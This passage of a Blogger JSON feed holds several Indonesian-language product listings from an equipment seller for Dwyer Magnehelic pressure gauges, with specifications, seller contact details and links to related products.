tp://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"203"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2934435637887629233"},"published":{"$t":"2026-01-14T22:51:00.000-08:00"},"updated":{"$t":"2026-01-14T22:51:37.329-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Dwyer 30pa Alat Suhu Laborat"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy\/s300\/magnehelic-dwyer-30pa-alat-suhu-laborat.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Dwyer 30pa Alat Suhu Laborat\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy\/s16000\/magnehelic-dwyer-30pa-alat-suhu-laborat.png\" title=\"Magnehelic Dwyer 30pa Alat Suhu Laborat\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nProduct Applications\u003Cbr \/\u003E\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Dwyer 30pa Alat Suhu Laborat , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html\"\u003EEvakuasi Masyarakat Sirine LK JDL 188 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-eart-tester-merk-kyoritsu-4105a.html\"\u003EDigital Eart Tester Merk Kyoritsu 4105a \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2934435637887629233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-30pa-alat-suhu-laborat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2934435637887629233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2934435637887629233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-30pa-alat-suhu-laborat.html","title":"Magnehelic Dwyer 30pa Alat Suhu Laborat"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy\/s72-c\/magnehelic-dwyer-30pa-alat-suhu-laborat.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5751716267177866606"},"published":{"$t":"2026-01-13T18:46:00.000-08:00"},"updated":{"$t":"2026-01-13T18:46:18.643-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Dwyer 2300-60pa Ori"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb\/s300\/magnehelic-dwyer-2300-60pa-ori.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Dwyer 2300-60pa Ori\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb\/s16000\/magnehelic-dwyer-2300-60pa-ori.png\" title=\"Magnehelic Dwyer 2300-60pa Ori\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTunjukkan Positif, Negatif atau Diferensial, Akurat dalam 2%\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilih pengukur Magnehelic® untuk akurasi tinggi–dijamin dalam 2% dari skala penuh–dan untuk berbagai pilihan 81 model yang tersedia untuk memenuhi kebutuhan Anda dengan tepat.Dengan menggunakan gerakan gage Magnehelic® Dwyer yang sederhana dan tanpa gesekan, alat ini dengan cepat menunjukkan tekanan udara rendah atau gas non-korosif–baik positif, negatif (vakum) atau diferensial.Desainnya tahan guncangan, getaran, dan tekanan berlebih.Tidak ada cairan manometer yang menguap, membeku, atau menyebabkan masalah beracun atau meratakan.Harganya juga murah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengukur Magnehelic® adalah standar industri untuk mengukur tekanan kipas dan peniup, resistansi filter, kecepatan udara, draf tungku, penurunan tekanan pada pelat lubang, ketinggian cairan dengan sistem gelembung dan tekanan dalam penguat fluida atau sistem fluida.Ini juga memeriksa kontrol rasio gas-udara dan katup otomatis, serta memantau tekanan darah dan pernapasan dalam peralatan perawatan medis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCatatan: Dapat digunakan dengan Hidrogen.Pesan diafragma Buna-N.Tekanan harus kurang dari 35 psi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTolong lihatSERI AT22000untuk ATEX disetujui.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAplikasi Produk\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemantauan Filter\u003Cbr \/\u003E\nKecepatan Udara dengan Dwyer Pitot Tube\u003Cbr \/\u003E\nPemantauan Vakum Blower\u003Cbr \/\u003E\nIndikasi Tekanan Kipas\u003Cbr \/\u003E\nTekanan Saluran, Ruangan atau Bangunan\u003Cbr \/\u003E\nIndikasi Tekanan Positif Kamar Bersih\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Dwyer 2300-60pa Ori , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-mobil-merah-4inch-24v.html\"\u003ELampu Rotary Mobil Merah 4inch 24V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-kapal-shldr-sirine-melodi-24v.html\"\u003ELampu Rotary Kapal SHLDR Sirine Melodi 24V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5751716267177866606\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-2300-60pa-ori.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5751716267177866606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5751716267177866606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-2300-60pa-ori.html","title":"Magnehelic Dwyer 2300-60pa Ori"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb\/s72-c\/magnehelic-dwyer-2300-60pa-ori.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5764572751892663584"},"published":{"$t":"2026-01-08T15:17:00.000-08:00"},"updated":{"$t":"2026-01-08T15:17:17.614-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Dwyer 0-250 Pascal Ori"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Magnehelic Dwyer 0-250 Pascal Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgP_CblIqyv9iy9GxRJ3QnN2avjTeg4ErwyIWC5dg5Xhf69j8q-MAR68-4dXi0VUjzyx7EsoMXMDpr4lMI9vxWm6jCHSZ_mhHw8f8XuLMeQiCl5jL-AxeiZXTNmlvNZ2T-qbVb1BoilR_jvYeAVDpC20MT_K1DDwjNoG3lnU0abp17w9oGS2720u5x5lG\/s300\/magnehelic-dwyer-0-250-pascal-ori.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Dwyer 0-250 Pascal Ori\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgP_CblIqyv9iy9GxRJ3QnN2avjTeg4ErwyIWC5dg5Xhf69j8q-MAR68-4dXi0VUjzyx7EsoMXMDpr4lMI9vxWm6jCHSZ_mhHw8f8XuLMeQiCl5jL-AxeiZXTNmlvNZ2T-qbVb1BoilR_jvYeAVDpC20MT_K1DDwjNoG3lnU0abp17w9oGS2720u5x5lG\/s16000\/magnehelic-dwyer-0-250-pascal-ori.png\" title=\"Magnehelic Dwyer 0-250 Pascal Ori\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDwyer Magnehelic\u003Cbr \/\u003E\n0--250 Pascal\u003Cbr \/\u003E\nGaransi Baru Ori\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Dwyer 0-250 Pascal Ori , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html\"\u003E Stick Pengadaan Grounding 20Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/kyoritsu-4105a-megger-earth-voltage.html\"\u003EKyoritsu 4105a Megger Earth Voltage \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-grounding-ngk-20kv-3-meter.html\"\u003EStick Grounding NGK 20Kv 3 meter\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5764572751892663584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5764572751892663584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5764572751892663584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html","title":"Magnehelic Dwyer 0-250 Pascal Ori"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgP_CblIqyv9iy9GxRJ3QnN2avjTeg4ErwyIWC5dg5Xhf69j8q-MAR68-4dXi0VUjzyx7EsoMXMDpr4lMI9vxWm6jCHSZ_mhHw8f8XuLMeQiCl5jL-AxeiZXTNmlvNZ2T-qbVb1BoilR_jvYeAVDpC20MT_K1DDwjNoG3lnU0abp17w9oGS2720u5x5lG\/s72-c\/magnehelic-dwyer-0-250-pascal-ori.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1195060051427850732"},"published":{"$t":"2026-01-06T23:45:00.000-08:00"},"updated":{"$t":"2026-01-06T23:45:52.666-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Pressure Magnehelic Dwyer 2300-60pa"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Pressure Magnehelic Dwyer 2300-60pa  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6zskbCdMycn121Q7j69DtsxFy3Wy9u52E584Aj1LQc2I2OWqIXKSFEAvgHOIYvMGVKuny1UuJ_defGxqcm2HVbJ9io14XUMBK4K5by5KntG6BBFjZ2lbjjHbk0H1jqP7IodEY25i75ZPaR8_nO4clNTdcPzXcDCkpDZfIKFNlKVnaKi5zokBQ3GyCoNXi\/s300\/pressure-magnehelic-dwyer-2300-60pa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pressure Magnehelic Dwyer 2300-60pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6zskbCdMycn121Q7j69DtsxFy3Wy9u52E584Aj1LQc2I2OWqIXKSFEAvgHOIYvMGVKuny1UuJ_defGxqcm2HVbJ9io14XUMBK4K5by5KntG6BBFjZ2lbjjHbk0H1jqP7IodEY25i75ZPaR8_nO4clNTdcPzXcDCkpDZfIKFNlKVnaKi5zokBQ3GyCoNXi\/s16000\/pressure-magnehelic-dwyer-2300-60pa.png\" title=\"Pressure Magnehelic Dwyer 2300-60pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Pressure Magnehelic Dwyer 2300-60pa , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-explo-warom-bnt-81.html\"\u003E Lampu Sorot Explo Warom BNT 81 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-siren-rotary-pabrik-lte-1121j-5-inch.html\"\u003ELampu Siren Rotary Pabrik  LTE-1121J 5 INCH\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1195060051427850732\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/pressure-magnehelic-dwyer-2300-60pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1195060051427850732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1195060051427850732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/pressure-magnehelic-dwyer-2300-60pa.html","title":"Pressure Magnehelic Dwyer 2300-60pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6zskbCdMycn121Q7j69DtsxFy3Wy9u52E584Aj1LQc2I2OWqIXKSFEAvgHOIYvMGVKuny1UuJ_defGxqcm2HVbJ9io14XUMBK4K5by5KntG6BBFjZ2lbjjHbk0H1jqP7IodEY25i75ZPaR8_nO4clNTdcPzXcDCkpDZfIKFNlKVnaKi5zokBQ3GyCoNXi\/s72-c\/pressure-magnehelic-dwyer-2300-60pa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1102401929339624691"},"published":{"$t":"2026-01-06T17:49:00.000-08:00"},"updated":{"$t":"2026-01-06T17:49:10.571-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Dwyer 60pa Cek Suhu Isolasi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Magnehelic Dwyer 60pa Cek Suhu Isolasi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MKFNM49tuvwTiCIpFvwqhCKlcszH0KpshXzg4w051ZkNbjWgEVrkXXOrNG0Vl7r3uSnvFxuHfsibV3bltSI8df_n0kRLQ-JtUXEheHxar0D9s5BVIGA6wKdI2T1NVGUVFFGmiftR0hrs6g803_xXYkfhA41PentisVb_7_5SuLnjRxBqXrN8ocIUNECy\/s300\/magnehelic-dwyer-60pa-cek-suhu-isolasi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Dwyer 60pa Cek Suhu Isolasi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MKFNM49tuvwTiCIpFvwqhCKlcszH0KpshXzg4w051ZkNbjWgEVrkXXOrNG0Vl7r3uSnvFxuHfsibV3bltSI8df_n0kRLQ-JtUXEheHxar0D9s5BVIGA6wKdI2T1NVGUVFFGmiftR0hrs6g803_xXYkfhA41PentisVb_7_5SuLnjRxBqXrN8ocIUNECy\/s16000\/magnehelic-dwyer-60pa-cek-suhu-isolasi.png\" title=\"Magnehelic Dwyer 60pa Cek Suhu Isolasi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\n1. Ruang Isolasi\/Ruang Operasi\/IGD, fasilitas kesehatan\u003Cbr \/\u003E\n2. Ruang Produksi pada perusahaan farmasi\/Obat Alami\u003Cbr \/\u003E\n3. Ruang Produksi makanan\u003Cbr \/\u003E\n4. Laboratorium, Biosafety, Lab Covid 19, dsb.\u003Cbr \/\u003E\n5. Dan semua ruangan yang bertekanan positif\/negatif\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Dwyer 60pa Cek Suhu Isolasi , Kami Menjual Alat Lainya juga :\n\u003Cbr 